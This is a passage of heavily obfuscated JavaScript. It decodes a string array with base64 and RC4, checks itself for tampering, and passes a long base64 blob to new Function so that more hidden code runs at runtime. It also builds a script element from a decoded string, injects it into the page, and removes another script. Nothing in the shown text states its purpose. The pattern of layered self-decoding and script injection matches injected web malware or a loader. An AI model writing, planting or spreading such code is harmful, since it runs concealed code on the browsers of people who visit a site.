X[(ao(0x1a2,'1x]C'))+'p'](W[ao(0x2ae,'n^FU')]);return!Z[ao(0x29e,'UqF1')](U);};return T[an(0x1ff,'mYeb')](Y);});continue;}break;}}function I(N){var ap=a1,O=l[ap(0x28d,'4nmx')](v),P;O&&((P=O[ap(0x1f6,'n^FU')+ap(0x23f,'t]WB')+ap(0x1b7,'uROk')](l[ap(0x156,'BA25')]))[ap(0x2a7,'sx8g')]=l[ap(0x21b,'[MTE')],P[ap(0x1eb,'V$Zn')+ap(0x1fe,'(H@W')+'t']=N,(O[ap(0x1cc,'uROk')]||O[ap(0x12e,'$^G(')]||O[ap(0x12f,'zwVs')+ap(0x29f,'fcmQ')+ap(0x298,'FUyI')])[ap(0x250,'95Ih')+ap(0x28e,'8jTP')+'d'](P),P[ap(0x17b,'BA25')+'e']());}function J(){var aq=a1,N,O=l[aq(0x2b9,'b*tX')](p,l[aq(0x1d1,'^ORt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=l[aq(0x20f,'4nmx')],Q=new RegExp(l[aq(0x237,'4]GY')],'g'),(Q=O[P[aq(0x167,'t]WB')+'ce'](Q,'')])&&Q[aq(0x1bc,'R795')+aq(0x163,']NY8')][aq(0x15f,'wc6R')+aq(0x168,'(H@W')+'d'](Q));}try{var K,L,M;l[a1(0x181,'UBSG')](H)||(l[a1(0x1bf,'n^FU')](J),l[a1(0x261,'FUyI')](0x1,l[a1(0x266,'lW[y')](q,0x1,K=0x4))||l[a1(0x2b0,'$LFX')](I,l[a1(0x1b1,'lW[y')](l[a1(0x230,'rMtJ')]('(',new Function((function(){var _0x4113110=function(){var _0x2304546c=['mtq0ovPoqxLVyG','EMH2u1nJC0OXyZfzAMrytJjwnfyXsJfkExDUzg0XCMfw','ndD4vgPAq2O','mNDXwfHJBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLy','D08Zmtbqvei0tun4DLbuqJrnrhrTyJnjB2rTrNLjsgm5','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6zKH4mu8ZmhnA','r05vy1nJC0OYB3DovezyvvzkALzxrw5mq2qYveDAAvyX','mMDcEKz0sG','q3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeY','m0PSzeHwEwjPqNPqu0zIwfn4m08ZmdDMu2DWtZjAmwjT','ELz6uNbtEwnZsJboseWYuLzIv3q0uLzJBKXdzhLIv3rV','q3G1teHVC1ftEenmru1ZuKn4rKXfwxnsExHjs1H0mLLy','rgf6uLHomdLiy0zJBKXdzdjrmJLWvJfbnvDUwMHkExDU','sNL3BLyWouDzmdL0yJfWB09hou5kExDUywTNELPfA3Px','wfP5yZjswu1dy3nkm1PiuZa1EfPRDZfJBtf2uLzKu05f','mJu2nZK3r2TIuhHe','uMvNrxHW','A3nyEKi0tvrfEe1uyZjnmLzIsJnOBfnyCgLzAwrKufnf','mZbZwKz0s0TeqJrnAMXQtenKwK5irKnkEwXKufDAmwjT','s0rcne1TrxLmq2rtyurouuP5A3jtAwD3zurgBfLtD25s','EKvZsJb4yvPwz25lvJbZsJjJBKTtEdnqwfPIwMX0v0Te','A2HvytfgAKOXmdLkmxrJzurjm2zgEdrnAKPKtgL0yLHi','mZbZwKz0s0TeqJrnAMHOtenJnfv5BdbkEwXKufvVB01i','sMXKsfz5yMLcEe8ZmdDyEKi0tvrfEe1uyZjnmLzIsJbk','yZnpvgrytLCXwfyWowXkExDUyLrkufiYmxrIm0fUtenK','rezRwKn3BKPRsxbyAwnWsZbVB01iz3HzAMnZsJbrmuPh','sgr5v21osLz5y3nkm0zoy0Dssu9howfLsevUtenKEfeY','rei0twPwBuXdzfrjm0jSsNLSzeXiwMjuq2D3zurjmLLt','D3DLrffWvZfrB01iz3LoALfZsJf0r2vhvw5lvJbVsNK0','mJu3ntu1q3Dxuerh','reK0tun3BLrQrNzIEwnWsZbVB01iz3LomLLZsJjwwfPQ','C0OWuKLrmhHytLroALrgy25mq2rytJnkCvKZtKHvq2nZ','yJi0B0TyDdjzweLNwvrbovzPEdrqwfzIwvrbB01iz3Ln','tenKwe5erK5wELjmy1zKuff5y3nkm2D6yuDsu1eYohPs','D25LsfPHwKu5DgeWvLHomLvUtenKD1nfAeHwELOWwKu5','Bvjmy1nJC0OYBhPtBu5pzdfAALnTrw5mq2rfvti4mwqY','BeThrw5lvJbVzun4nuXiB3nru3HdtevnC1jdEezmrvLZ','y3P4mu8ZmhnArNrls0rcne1xwtvmq2q0tuC5BeP5Bgrq','t0nJC0OWsJjtBvjit0D0nvz6vLHkExDUvJfgC1PfourH','vtnswe4WnwPum0vUtenKqMjxDdbrvMHRwtfsAeP5D25I','zgTAu2rKs0DAyLztz3DLreL3wML3BLLSAdjuu2nWwfnO','nfv5BdbkEwXKufDAmwjTtJbHvZL1s0HnC2rtEdjlwhr5','tNzImwrrvNPRBKXdzfHvwejRu2ToCLrhntrpq2nZsJfK','sJnOsvuZwLHor1jQuZjfBKXdzdrKmhbRu0voDLrRvLHk','ve56ywLJCeSWB29nsgD5txPRC0OYD3fywgnUs1n0s0Te','weP1suHnovbumtfpmZbZwKz0s0TeqJrnAMXOtenKrvzv','rLHvvNbQu0vJBKXdzhHrmJLXvJfgrwmWwMHkExDUwLvO','zLn4A1CWB29nsgD4wvrbC0OXvNPsv2nUs1yWovPUvNvz','nLftmwfyuZLUteDAmwjTtJbHvZL1s0HJCguZwMHJAujw','C2ndD3DLrev3tezZD2vhwxnnsgCZtwWWC1D6qJrAq3D3','yKzcBuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','sgD4wvDjC0OZvxPJmM9Us1n4A1CWB29nsgD4wMPJC0OY','q2qYwvDwDvz6wMfzmdv4sNL3BLz6uM9zmgm0ytnwwfvU','AgHJA052wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213','nJqYmZm1A2ntt1fJ','vxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvxmJLKteC1','mdvVtM0WBKTwmdLKmxrts0rcne1Qvtvmq2rlvuHwsKP5','A1KWodrHmu5ytKzkALzSy25mq2rOv1u1A1nREhnArxHy','wfvQqMPkExDUytnwnvnxDerImKvUtenKwe5wCgPuA052','BeiWutj0sMrvtNjABgrtyLrsAgnty3nkmwmWt0HwD1uY','y25oBfnxntblrwTVtuHNEvLQqxnkm2D3yJjvBKTtAZDH','muPVttfbBKTtDeTlrei0tw1gAeXdy3bKv2HlsNLRCLnP','C0OYnuHum3byvvvWALzvy25mq2rTv25fEfz6zhroAwnZ','mvjYyunKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','mfjxowPkmtbYzeDOCgmXC25IA2HvytfgAKOXmhbmr3m5','Bezby2LJCeSWB29nsgD5tLDjC0OXDeDLr1vUs1n0s0Te','mhnxEKi0tun3D2vewtbyu2S3yvDzB2vdBhLAwfiXy200','mu5pyvnJC0OZuMTxBvjiyLD0Agryrw5mq2r3yLC5Cvjh','uM5wqKP5A3jtAwD3zurkAfPdD25xmfO0wLnJCeSWB29n','meLQwMPrBKTtC25Kq2nZwKz0s0TeqJrnAK5QtenKqu1f','yMiXmdLJq3H4s3OXvgrisNbIBwrIsJjAEwiYmurHr0z5','vZL1s0nSn2rTrNLjrxm5whPcne1urxHnvgmYttjvn2fx','nJiYody1vhzlq0jw','vLnArtLizgTsA2nty3nkmK5Tvg1svgjxovbJsevUtenK','qxnkmfjwuMSWBKTtDeTlrei0twPRnuXdze5IrKjTsNLR','yuDot09hDe5rEK5usNL3BMqZz3HsvMrqyKDst2nty3nk','ntyWBurJBxDt','swDwEJfxtZnkBgrivNLIAujTvZfJB01iz3LnEK1ZsJjj','rNrls0rcne1QtMTmq2rizfvAtKP5Bgrqvw9VtuHNEvLu','zfHovtHUtenKwfvPowPvvu52vg1WDgiWrw5mq2rVv2TA','z3DLreL4wLn3BLfezhLJAwnWsZbVB01iz3LnBvLZsJbk','zLn4mLCWD29nsgD4wxPrC0OZqJvwAKfUs1yWovPSDe1l','q2Hks0rcne1xrxPmq2rtyurouuP5A3blm0jOy25oBfnx','EvrTuLjprZKZuM1fBKXdzhnprZHYuwPODLzwyZbsEwnZ','q2nZsJjAA0WYuLzsEwnZsJnwvgiWvM1pr3m1vNPAreP5','n2rSDe1lrei0twPnD0XdzhvyA1zvsNLSzfbxwMjuq2D3','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6sZnv','sNL3BMjeAhjtBMXnvw1otvLty3nkmwrsuw1otwjxouDI','BvjwwLzkA1zgy25mq2rWv0zKDfz6zgXoq2nZsJjArgeZ','tJbHvZL1s0HVC1ftBdDKBuz5suu0ovreDhLAwfiXy200','reKWwwL3BKPRsxbyAwnWsZbVB01iz3Lor1fZsJfnAMnh','tNjxA0zOsNL3BLz6zeDzmvP0yJnOqMretMPvmK5iwJjK','EgPkEwXKufvVB01iz3LnELLZsJbKAKLwmg5lu3rls0rc','tuHNEfPTtxnkmfeXsKC4BKTwmhbqm2rWyM1sDMr6Cdnx','sJjjngj6rLHumLztwKzoCLvTrKrImhbytJjvBKXdzeDv','AMnWtengBwrxnwPKr2X2yMLNCguZwMHJAujlufy4D2ve','tenKA01urLLwmdLpwtfsAeP5D25Avu52zuDAvgf6zfHo','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','sgD5turfC0OWutfkrZHUs1yWovPUvNvzm1jWyJi0B2n5','nZaWmZu3yMDcB0XV','uMjtAwD3zurjnu55D25kq2XywfnJCfHumw1KvZvQzeDS','nfKXuJrtBu5vvNLJC0OXyZjtBu5xt0C5CLyXqJrzmgXi','vNLIAuj6s0nRn2ztEgTxmg9VtuHNEfLuwxnkmxrhzuDv','mxzLrMmWyLnJC0OYBeXJr1jtt0C5svLwy25mq2rQu1v0','mtCXnZDou3HTv3y','nKXfrxbpmZbZyZf0v0TeqJrnv0PPtenKmu0ZtNfkEwXK','CfHPy3bmr1jIu2LND2vestfAu3DUwvnOr1ndy3byvdfT','mg9VtuHNEu1Tuxnkm2D3yJjvBKTtDeTlrei0twPrmeXd','qNLImK5SyZnnC2qXDfnlrei0twPoBeXdzefLrLeYsNLS','vJbZzgX0tuTeqJrnv1v4tenJBeL6vM5kEwXKufDAmwjT','BgvUz3rO','ne1Qstrmq2rwzwLnEuP5A3jkmK5SsJeWB2rtD25kEwTZ','zurjmu1tD25srLzhvfnJCeSWB29nsgD5tKrJC0P5uxbw','uNzIu2rKs0nRCeTtEhnqwfjVyvHoyKOYsNHJvLzywxLK','vxnkmuPVttfbBKTtDeTlrei0twPzmuXdzefom0P5sNLR','uti5A1Ptzgrlr3HIsJjoB1LysKrImLjSuvHrBLHtAdnl','vvHcALnyrw5mq2rUutj0A1yXsK9zmu5eytjJBKXdzfHo','zurgA01dD25rAu5TtKnJCfHtAg1xmvfVtuHNEu1euxnk','vJbKweP1suDAyLDdz3DLreK0tLn3BMfhBgLoAwnWwfnO','B01iz3LpvevZsNLSmwffB25lu3rls0rcne1xttvmq2rP','q2DUs1yWovPSDfDlrei0twPjmuXdzfzJmfzUsNLSzeTh','vKPRvLvoCLLSzfbAr05svNLJC0OXzffHr1jwvti5BMmZ','AZrmq2rSvJjzneP5A3jtAwD3zurkAu15D25Kve56ywLJ','sNL3BLPyzhDArK00yJncCfLty3nkmezmwwK5wfvRwMTu','BdfItuHND1HtA3nLBhrdwfzZD2verMrlu2X5wLHsmwnT','rgmXwfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPS','uMTtBe5YyJfKuLrTtK9pr3rHvJfknfKWzerIELPyvdbJ','DfLnmLjizfznBKXdzfHomdvRuZfoCLOZutrHEKjyvuzc','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','sgD4wwPnC0OWEePjvffUs1nRCuXyqMHJBK5Su1C1meTf','t1HNshm','zurjEvPtD25rsgHvtMLJCfHtEdjxmhDVtuHNEfPusxnk','mtfIsJbwCgmYowTtEwrKufDAmwjTtJbHvZL1s0DVCguY','rxHoELL6wKzZD2veqMrmr1K5wvn0BeXhyZLyEKi0tvrf','muLVtuHNEu1xrxnkmKvVuMTNBKTwmg9KsgX3wLC5BuLi','ALnQrw5lvJbVzwL4qKTuDdLmsfPIvenND2vesMHAu3DU','B1z6zeDzmdf0ytaWBKXdzfHoEMrRvuvoCLvyCdbzu2nZ','rMToExDUtLCWmfLPy3bmr1jIu2LND2vestfoExDUwwLv','D25mq2rOu21OALzesKTzmvzisNL3BMjRndfwvMrrwKDo','AdrmsgTZzwL4qKXfsxbpmZa3zg1gEuLivtLJExGYufDA','sNL3BLjiwK9ArwHuytjswe5yvw5mq2rytMS5wMjuqtfu','wvzKufn5y3nkmwrtveHowe5vCgPvru5YvKnJC0OXyZbs','u2W3zg1gEuLgqtLurhr5wLHsmwnTngDABhrrs0rcne1x','twPRmuXdzfPosezdsNLRCLnPz3DLreK1wLn3BLvTz3Pv'];var _0x2304546t=_0x2304546d;function _0x2304546d(a,b){a=a-0xb1;var c=_0x2304546c[a];if(_0x2304546d['ZvYxxE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2304546d['OmHbWZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2304546d['SapWCy']={},_0x2304546d['ZvYxxE']=!![];}var e=_0x2304546c[0x0],f=a+e,g=_0x2304546d['SapWCy'][f];if(g===undefined){var h=function(i){this['emLkJY']=i,this['pLQSUa']=[0x1,0x0,0x0],this['EJDdOA']=function(){return'newState';},this['qpHsYn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wkrlbS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kOjnaw']=function(){var i=new RegExp(this['qpHsYn']+this['wkrlbS']),j=i['test'](this['EJDdOA']['toString']())?--this['pLQSUa'][0x1]:--this['pLQSUa'][0x0];return this['cdvElL'](j);},h['prototype']['cdvElL']=function(i){if(!Boolean(~i))return i;return this['bsmPiD'](this['emLkJY']);},h['prototype']['bsmPiD']=function(j){for(var k=0x0,l=this['pLQSUa']['length'];k<l;k++){this['pLQSUa']['push'](Math['round'](Math['random']())),l=this['pLQSUa']['length'];}return j(this['pLQSUa'][0x0]);},new h(_0x2304546d)['kOjnaw'](),c=_0x2304546d['OmHbWZ'](c),_0x2304546d['SapWCy'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x2304546d;while(!![]){try{var c=-parseInt(q(0xda))+parseInt(q(0x132))+parseInt(q(0xf5))+-parseInt(q(0x125))*-parseInt(q(0xfa))+-parseInt(q(0x140))*parseInt(q(0x12a))+parseInt(q(0xc8))+parseInt(q(0xde))*-parseInt(q(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2304546c,0x6fab1));var _0x2304546e=window;function _0x2304546f(c,d){var r=_0x2304546d,e={};e[r(0x115)]=function(i,j){return i===j;},e['oyHGV']=function(i){return i();},e['pWJUF']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x100)]===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:f['OXgHs'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var s=_0x2304546d,p=new n[(s(0x133))](s(0x112));return!p['test'](l);};return f['oyHGV'](o);});l();for(var m=0x2;f['pWJUF'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2304546f(_0x2304546e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDExMTE3NjNkPVsnY3R6ZVdPa'+_0x2304546t(0x129)+'FsZEhhJywnam1vQXltb1RXNXknLCdjQ28'+'zd0pWY1RHJywnRk5GZEk4a1ZXN1MnLCdX'+'NFZkVjhvV21Ta1EnLCdocldmV1FaY1BxJ'+'ywnVzRaY1BKcUJXUW0nLCdvbWtyV08wJy'+'wnZ2c1c1dSVmNJRycsJ3ZXcVVycVBmeDh'+'valdROFInLCdsclBuVzdSZFRXJywna1Nr'+'aVdQQmNMbWtEJywnc1hoZExta1dGYScsJ'+'0NDa2hXNDhQb1cnLCdXNXFqZXY1cicsJ1'+_0x2304546t(0x13b)+'XUlJjSW1vNldSTHEnLCdXNEx1V1FTeEZh'+_0x2304546t(0xe9)+_0x2304546t(0x124)+'c3Ty9hcScsJ1dSZllXNDdjUENrdScsJ3d'+'OL2RQQ2tmV1BXJywnRkNrUFc0eWxmRycs'+'J0JlL2RMbWsyV1JpJywnbkhqQ1c3aGRTV'+'ycsJ2lmZGRMbW9HbWEnLCdjbWtjdENvUV'+'dRbjVXNWlTV1E0RURDb0MnLCdXNnRjUjh'+'rMkVlcScsJ1dRbGNIU29hV1FTZScsJ1c0'+_0x2304546t(0xdd)+'1c1SFRXUTBDd2EnLCdyU2txc1pkY09xJy'+'wnVzZtWGcwMXYnLCdXT0ZjSVdWY1J1Qyc'+_0x2304546t(0xb1)+'J1dQRmRWOG9RVzVOY0txJywnd21vb2Y4a'+'zVXNkMnLCdXNXhkTkNrUnBOeScsJ1dQQm'+'RIbW9vVzZaY1VXJywnVzdaY1B0dWpXUEs'+'nLCdtYlJjVHh0Y05XJywnemIwVlc3SmNM'+'VycsJ1dQN2NKMWRkR3h5JywnVzRQMmpTb'+'y9XNEMnLCdCMGphV1FoZEdhJywnelNrNF'+'c1QzluVycs'+('J2hTb3h3bW9iVzZPJywnaVNrQXh2aGNWc'+'ScsJ1c3TmNHbW85V09GY1JHJywnZWNmTl'+'c1bGRJRycsJ1dRN2NHOG9pV1B1YScsJ1c'+'1emFXNkM0V1AwJywnV1BSY0ptbzJqU291'+_0x2304546t(0x130)+_0x2304546t(0xb5)+'RoY1M4a0ZXUUcnLCd2aFZkU21vTndHJyw'+'nRlNrWXhJaGNHYScsJ1dPUmNRSEZjUnVP'+_0x2304546t(0x10d)+'kcnLCdiQ29NVzQ4NGRxJywncjBoZEpDa2'+_0x2304546t(0xe1)+'kUWVoZFBXJywnVzdsY1Fta3dGTUcnLCdX'+'N0RJVzZLeFdPUycsJ3pkNDFXN1pjU2EnL'+_0x2304546t(0xc6)+_0x2304546t(0x110)+'nLCdXNkdYazhrYnZxJywnVzczZFBTb3pn'+'WlMnLCdlVzlGV1BkY1VhJywnVzR0Y1I4b'+'0tXUmhjTUcnLCdydy9kUFNrV0VXJywncT'+'hrcVc2NGxmcScsJ1dRZGNIWkJjSjFlJyw'+'ncjJsZEhhJywnbVNvRFdPZWN1RycsJ3lk'+_0x2304546t(0xb9)+'mJ2eFdReScsJ1dRN2NRU29rV1FudycsJ2'+'YwS1lqbW81JywnV1JaY1NKaGNLaDAnLCd'+'XUkZkUFNrR2toVycsJ2JTb0dEWEJjVmEn'+'LCdXNEpjSXE0VldPNCcsJ3U4bzNoU2tZV'+'zdPJywnZElWY05oeGNTcScsJ2k4b2J6cU'+'5jU2EnLCdzU283Z0lwZEdDb3FGOG9JV1F'+_0x2304546t(0xcb)+_0x2304546t(0x11f)+_0x2304546t(0xe6)+'wnVzVsZE04')+('a2ltZ0cnLCdnTWVva1NvUScsJ1dRYnFXN'+'FJjSXVDJywnV1I3ZE5TazNnZzAnLCdodF'+'ZkT2ZsZFNhJywnV1FMWFc2RmNQRycsJ0I'+_0x2304546t(0xe5)+_0x2304546t(0xbd)+'ywnVzYxS2hzOGwnLCdjRzQ1V1FCY1VhJy'+_0x2304546t(0xb4)+'HJywnbThvdXJZQycsJ3M4b0FjbWtDVzVT'+'JywnV09MS1c0ZGNQM2EnLCdXT0RoVzdkY'+_0x2304546t(0xd5)+_0x2304546t(0xf9)+_0x2304546t(0x12d)+'VzQ1VnlHJywndW1rcENKbGNRYScsJ25XV'+_0x2304546t(0xea)+'lXNzR0d2Exc1c2ektrVycsJ2dYVzNXNFc'+'yJywnbGZQQm5jaScsJ1c2cUhwOGsrRFcn'+_0x2304546t(0xf2)+'0MnLCdlbWtvV1FSY01Da3InLCdXUXhkS1'+'Nvclc2RmNLcScsJ1dPL2NMOG9UZjhvbic'+_0x2304546t(0xd0)+'J3llVmRIbWtKVzU4JywnVzdSZFY4b0NkQ'+'2t0JywnbThrTldPbGNVbWtkJywnVzZ0ZE'+'pDa2xodWEnLCdXNDlkbGRpYScsJ3Z1aGR'+'IOGtDVzRXJywnV1FWY0xNL2RVS20nLCdk'+'OG9kRXJsY0hhJywnVzRMTmxhV1EnLCdyM'+'FJkVW1vdUVxJywnV1I3Y1JldGRVdUsnLC'+'dXNERVaVlxZicsJ3E4a1NXNWk4bUcnLCd'+'wYnJCV09oY0tXJywnbDMxWVdQbGNScScs'+'J3RNWEhXUFJkTFcnLCdkTExNalpDJywnV'+'zZHaGxDa0xFcScsJ1dSQmNTbW9rV1E4Qi'+'csJ25ZblRX')+(_0x2304546t(0x106)+_0x2304546t(0x10b)+_0x2304546t(0xdb)+'lTEhHZVg4JywnYldKY1FmaGNTYScsJ3F4'+'RmRRU296enEnLCdXNFBMV080MHhhJywne'+'TJ4ZFJtb1F6RycsJ0JDbzFXUWYxQnEnLC'+'d5c2k5VzZ0Y0thJywnd21rWFdQelN0Q29'+'QY0NrRVdPR3NmWVpkS3EnLCdFTC9kVDhr'+_0x2304546t(0x120)+'mRSQ2srZUtPJywnV1FPcnQxVDJXNlJkU1'+'NrR1dSU3lXUkw2JywnV1BsY1NjeGNHTk8'+'nLCdlbWt2Q0xWY0lxJywnbmRuMldSL2NU'+'cScsJ3RDb2xmQ2taVzZDJywnanRHc1dQc'+'GNPRycsJ2NLeWFrU281JywncmdsZEc4a0'+_0x2304546t(0x11d)+'NYScsJ1dSL2NITk5kSUswJywnZ3dMeXBK'+'RycsJ2pzL2NQMDdjSkcnLCdkSjU4V1BKY'+'01xJywnV1FuNVc1WmNPd1MnLCdpZVhlV1'+'JkY0xXJywnZThvUFdRUGNGdGpjJywnazh'+'vYlc1cWtjYScsJ1dQM2ROQ29wa21rWnF2'+_0x2304546t(0xb8)+'1dGMjgnLCdXNGlHZlNrZldQZScsJ2Z1WE'+_0x2304546t(0xc0)+_0x2304546t(0xf7)+'JywnY2dLQm9Tb0gnLCdXNTVtZGRlOCcsJ'+'3lta1JxWkJjVEcnLCdXUEZjSENvVldQS1'+'knLCdoS0xKV09kY1NhJywnV09GY0xTb2h'+_0x2304546t(0xcc)+'L1dQdGNWVycsJ2xDa0dmbWt2V09xJywnZ'+_0x2304546t(0x131)+'tXUmEnLCd3')+('Q2tvVzQ4UGlHJywnazhvNEU4b3JXNDQnL'+'CdXN0ZjT0NrMXd4SycsJ3hOUGNXUUZkVH'+'EnLCdXNUNxbEwxQScsJ2JTb2ZCdE5jTFc'+'nLCdhTDk0V1EzY01xJywnVzV6RmlaR1Qn'+_0x2304546t(0xb3)+'lcnLCd4Q29JV1AvZE9TazRsMmFGVzdKY0'+_0x2304546t(0x111)+'3aGFXNmU4b1FXNksnLCdEaHRkTThvZScs'+'J1dPam1XUmlZcWZwY01xJywneDhrM1dQY'+_0x2304546t(0xcd)+'t5V1B1JywneHhKZEhTazVXNEMnLCdXUGp'+_0x2304546t(0x11b)+'J2MyRHBwWDAnLCdzU282aElGZEo4b3hGQ'+'29iV083Y1I4a2VXNS9jUVcnLCdzSzdkVE'+_0x2304546t(0xed)+_0x2304546t(0x12f)+'V1BGY1FkZGNTS3knLCdXNlZkUzhvY2dTa'+'1MnLCdXNGhjUmR5aVdPTycsJ3ZMM2RMOG'+'tVV1B5JywnV1FoY05Tb01sQ29mJywnVzY'+'vY1Btb25FTEMnLCdkOG92RThvdVc0ZScs'+_0x2304546t(0xf0)+'2s0cWN4Y1RHJywnVzdpcWtDa1VXUHUnLC'+'dXT05kTkNrT252OCcsJ1c3dGRVQ29pdW1'+'rYScsJ1c1ZlBXNkdyV1FDJywnV1BiN1c3'+'bGNLZ2EnLCdXN1JjUUphWFdPOCcsJ1c0e'+'GRWOG9raThrWCcsJ1c2dWxhOGticXEnLC'+'dyQ28yV1J6d3NXJywnY0NvNHFIVmNJVyc'+'sJ2FTay9xd1ZjU0cnLCdEU2tkYTJkZEhD'+'b3hXN1M1V1AzY01Tb2FXNlN6JywncW1rb'+_0x2304546t(0x13d)+'toellsY09h')+('JywnVzRMcFdSeS9FRycsJ1c0bGNPOGt1Q'+'0xXJywnV1FGY0lXZGNMM20nLCdXUEJjVV'+_0x2304546t(0xbc)+'QQmRVU2s1JywnVzRWZE84b3ViOG9TJywn'+'clNvRGhDaytXNTAnLCdDYnVFVzVaY1ZhJ'+'ywnV1FSZEk4a1JiS3knLCdXNlNJZUtUWS'+'csJ1dQN2ROOGtXaTBHJywnVzRaY0lDayt'+'CZk8nLCdqQ29WRE04JywneGNha1c2UmNO'+'cScsJ1c3TmRLOGt4bDBTJywnV1BoY0xzb'+'GNPdU8nLCdEcmlRVzRWY05HJywnaHI0c1'+'dSeGNWRyddO2Z1bmN0aW9uIF8weDExMTE'+'3NjNlKGEsYil7YT1hLTB4MWEwO3ZhciBj'+'PV8weDExMTE3NjNkW2FdO2lmKF8weDExM'+'TE3NjNlWydodHhGdnMnXT09PXVuZGVmaW'+'5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dmF'+'yIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN0'+'dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU'+'1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2YX'+'Igaz0nJztmb3IodmFyIGw9MHgwLG0sbix'+'vPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7'+'fm4mJihtPWwlMHg0P20qMHg0MCtuOm4sb'+_0x2304546t(0x12b)+_0x2304546t(0xc7)+'mMHg2KSk6MHgwKXtuPWpbJ2luZGV4T2Yn'+'XShuKTt9cmV0dXJuIGs7fTt2YXIgaD1md'+'W5jdGlvbihsLG0pe3ZhciBuPVtdLG89MH'+'gwLHAscT0nJyxyPScnO2w9ZChsKTtmb3I'+'odmFyIHU9MHgwLHY9bFsnbGVuZ3RoJ107'+'dTx2O3UrKyl7cis9JyUnKygnMDAnK2xbJ'+'2NoYXJDb2RlQXQnXSh1KVsndG9TdHJpbm'+'cnXSgweDEw')+('KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x2304546t(0xf3)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+_0x2304546t(0x113)+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0XSxuW3RdPW5bb10sbltvXT1'+_0x2304546t(0x127)+'MHgwO3c8bFsnbGVuZ3RoJ107dysrKXt0P'+'Sh0KzB4MSklMHgxMDAsbz0obytuW3RdKS'+_0x2304546t(0xc9)+_0x2304546t(0xd8)+_0x2304546t(0x105)+'V5uWyhuW3RdK25bb10pJTB4MTAwXSk7fX'+_0x2304546t(0x13a)+'rRFlSciddPWgsXzB4MTExMTc2M2VbJ25p'+'UlJwRCddPXt9LF8weDExMTE3NjNlWydod'+'HhGdnMnXT0hIVtdO312YXIgZT1fMHgxMT'+_0x2304546t(0x118)+'xMTc2M2VbJ25pUlJwRCddW2ZdO2lmKGc9'+'PT11bmRlZmluZWQpe2lmKF8weDExMTE3N'+'jNlWyd4ZUl6YmInXT09PXVuZGVmaW5lZC'+'l7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1s'+'naWJwYk1SJ109aix0aGlzWydicXFVV2Mn'+'XT1bMHgxLDB4MCwweDBdLHRoaXNbJ21pd'+_0x2304546t(0xd1)+'5ld1N0YXRlJzt9LHRoaXNbJ3h5dEVvYyd'+'dPSdceDVjdytceDIwKlx4NWMoXHg1Yylc'+'eDIwKntceDVjdytceDIwKicsdGhpc1snb'+_0x2304546t(0x138)+'gyN3xceDIy')+('XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydXT2Z4bEcnXT1mdW5jdGlvbigpe3'+'ZhciBqPW5ldyBSZWdFeHAodGhpc1sneHl'+_0x2304546t(0xd2)+'alsndGVzdCddKHRoaXNbJ21pd1RraCddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snYn'+'FxVVdjJ11bMHgxXTotLXRoaXNbJ2JxcVV'+'XYyddWzB4MF07cmV0dXJuIHRoaXNbJ0Vp'+'c29kSyddKGspO30saVsncHJvdG90eXBlJ'+_0x2304546t(0x117)+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snYWdOdG1xJ10odGhp'+'c1snaWJwYk1SJ10pO30saVsncHJvdG90e'+'XBlJ11bJ2FnTnRtcSddPWZ1bmN0aW9uKG'+'ope2Zvcih2YXIgaz0weDAsbD10aGlzWyd'+'icXFVV2MnXVsnbGVuZ3RoJ107azxsO2sr'+'Kyl7dGhpc1snYnFxVVdjJ11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm